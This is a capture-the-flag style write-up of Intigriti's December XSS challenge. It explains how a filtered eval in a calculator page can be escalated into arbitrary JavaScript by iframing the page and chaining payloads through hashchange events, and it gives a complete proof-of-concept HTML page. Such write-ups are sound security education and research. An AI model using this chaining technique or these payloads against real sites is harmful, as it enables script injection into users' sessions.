Using hashchange events to control a vulnerable page and escalate an otherwise mostly harmless DOM XSS.

tl;dr #
For those already familiar with the challenge who just want a quick rundown of the attack, I’ll just quote the summary I included in my bug report on Intigrity:
The calc function passes user input to eval, which allows an attacker to
execute simple javascript expressions as long as they satisfy the filers in
place. While a single eval can’t do much because of those restrictions, it
can be used to first install an onhashchange handler. By iframing the page
and changing the hash, several simple expressions can be executed one after the
other, while preserving the context of the previous evaluations (there is no
page reload). Ultimately it can be used to execute arbitrary javascript.
Recon #
The target at https://challenge-1220.intigriti.io/ is a simple calculator. As expected, it’s controlled by clicking the buttons. Doing so also injects query parameters into the current URL:

Conversely, submitting those query parameters will result in the calculation being performed. This is done entirely client-side by the following piece of javascript:
window.name = "Intigriti's XSS challenge";
const operators = ["+", "-", "/", "*", "="];
function calc(num1 = "", num2 = "", operator = ""){
operator = decodeURIComponent(operator);
var operation = `${num1}${operator}${num2}`;
document.getElementById("operation").value = operation;
if(operators.indexOf(operator) == -1){
throw "Invalid operator.";
}
if(!(/^[0-9a-zA-Z-]+$/.test(num1)) || !(/^[0-9a-zA-Z]+$/.test(num2))){
throw "No special characters."
}
if(operation.length > 20){
throw "Operation too long.";
}
return eval(operation);
}
function init(){
try{
document.getElementById("result").value = calc(getQueryVariable("num1"), getQueryVariable("num2"), getQueryVariable("operator"));
}
catch(ex){
console.log(ex);
}
}
function getQueryVariable(variable) {
window.searchQueryString = window.location.href.substr(window.location.href.indexOf("?") + 1, window.location.href.length);
var vars = searchQueryString.split('&');
var value;
for (var i = 0; i < vars.length; i++) {
var pair = vars[i].split('=');
if (decodeURIComponent(pair[0]) == variable) {
value = decodeURIComponent(pair[1]);
}
}
return value;
}
/*
The code below is calculator UI and not part of the challenge
*/
/* -- snip -- */
When the page loads, the init function is called. It calls
getQueryVariable() to extract num1, num2 and operator from the URL, and
then passes them to the calc function. This function will eventually call
eval(`${num1}${operator}${num2}`) if those parameters pass the following
sanity checks:
operatoris one of+-/*=num1is made only of letters, numbers and dash signsnum2is made only of letters and numbers- Those 3 strings concatenated don’t exceed 20 characters
Solving the challenge #
Simple assignments #
It’s quite clear from the code that the only way to get an XSS in through this
eval in the calc function. Nowhere else is there anything capable of
executing user-controlled expressions.
With the restrictions in place it is trivial to make an assignment. The following URL for example will execute myvar=name:
https://challenge-1220.intigriti.io/?num1=myvar&operator=%3d&num2=name
Not very useful but this is a start, and we can verify in the console that
myvar has been set:

Banned characters #
Armed with this, the idea would of course be to execute something like
location=javascript:alert(document.domain). It could be done if we were able
to set num2 to javascript:alert(document.domain), but this would be blocked
first because of the filtered characters, and then because it exceeds the 20
chars limit.
Is there any other variable that we can control, that wouldn’t be subject to the same restrictions?
Something strange can be noticed in the getQueryVariable function: the search
query string that is extracted from the URL is stored in a global variable,
searchQueryString, for no reason; a local variable could be used instead:
function getQueryVariable(variable) {
window.searchQueryString = window.location.href.substr(window.location.href.indexOf("?") + 1, window.location.href.length);
As a result, if we used this URL:
https://challenge-1220.intigriti.io/?javascript:alert(document.domain)//&num1=location&operator=%3d&num2=searchQueryString
Then we would essentially make the page execute the following javascript:
window.searchQueryString = "javascript:alert(document.domain)//&num1=location&operator=%3d&num2=searchQueryString";
eval("location=searchQueryString");
This payload only uses allowed characters in num1, operator and num2, yet
it executes an expression that can contain any banned character, like :, (
and ). Unfortunately the location=searchQueryString string is 26 characters
long, which exceeds the 20 char limit. We’re not quite done yet.
Be my puppet #
Here comes the fun part. Early on I had the feeling that the only way to get to
the solution would be to call the calc function multiple times with different
payloads, since there didn’t seem to be a way to do what we want with just one
eval, given the restrictions in place.
For the longest time I thought the key was to use the first calc() invocation
to set one of the window’s event handler. We could either:
-
Set it to
initto get another go atcalc()and its covetedeval. The problem is that without a way of changing the URL’s query parameters between rounds, it would just endlessly execute the same thing over and over again every time the event pops. -
Or, set it to one of the button’s event handler, which do modify the query parameters before calling
initagain. However it doesn’t give us enough control over the way the query parameters are modified.
So I was stuck, hopelessly and endlessly trying things that deep down I knew would never work.
And then, it struck me. onhashchange.
When the hash portion of a URL is changed, the hashchange even is generated
but the page is not actually reloaded, since everything after the # is purely
client-side. Luckily, getQueryVariable() doesn’t care about hash signs, so we
can put our entire query string behind a #. Our initial payload will install
the init function as the window’s onhashchange event handler. Then if we
changed our payload in the hash portion of the URL, we would get another round
of execution with our new payload. Still in the same context, since there is no
reload.
Fortunately the web page doesn’t have any framing protection. We can just iframe it, and from our own page change the hash portion of the iframe’s URL to make it execute a payload of our choice. Each payload has to satisfy the sanity checks in place, but we can chain as many as we want until we get the desired result. The iframe is our puppet and we’re its master, making it execute a new line of our malicious script with each hash change.
Here is the sequence of URLs we will use and, for each one, the piece of javascript that we intend the iframe to execute:
-
https://challenge-1220.intigriti.io/#?num1=onhashchange&operator=%3d&num2=initeval("onhashchange=init"); -
https://challenge-1220.intigriti.io/#?javascript:alert(document.domain)//&num1=x&operator=%3d&num2=searchQueryStringsearchQueryString = "javascript:alert(document.domain)//&num1=x&operator=%3d&num2=searchQueryString"; eval("x=searchQueryString"); -
https://challenge-1220.intigriti.io/#?num1=location&operator=%3d&num2=xeval("location=x");
Full PoC #
Here is our malicious page:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<script>
function setHash(hash) {
frame.src = frame.src.split("#")[0] + "#" + hash
}
function pilot() {
let hashes = [
"?javascript:alert(document.domain)//&num1=x&operator=%3d&num2=searchQueryString",
"?num1=location&operator=%3d&num2=x",
];
for (let i = 0; i < hashes.length; i++) {
// Chrome seems to do fine without it, but Firefox requires a small
// delay after the hash has been set, to let the iframe run its
// onhashchange handler
setTimeout(() => { setHash(hashes[i]); }, i*100);
}
}
</script>
</head>
<body>
<iframe id="frame" hidden onload="pilot()"
src="https://challenge-1220.intigriti.io/#?num1=onhashchange&operator=%3d&num2=init">
</iframe>
</body>
</html>
I have a PoC online if you want to give it a try.
Here are a few things to note:
-
The hash changes are done in
pilot(), which is called as the iframe’sonloadhandler. This is to ensure we don’t change the hash before the initial page has been loaded completely. -
The hash is changed by changing the iframe’s
srcattribute, and not it’slocation. Changingframe.locationdoesn’t seem to fire theonhashchangehandler inside the iframe. If you know the reason for that, please let me know. -
The first hash change is done without any delay since we know the iframe is loaded completely. The second hash change is scheduled after a 100ms delay to make sure the iframe’s
onhashchangehandler has had time to do its job. This is required on Firefox, which is is understandable, but for some reason Chrome can execute the exploit reliably even without this delay. Not sure why.
Final thoughts #
A great challenge that showcases a beautiful way of escalating an otherwise weak DOM XSS. This technique was new to me and required quite a few hours of intense head scratching. Which of course made finding the solution even more satisfying!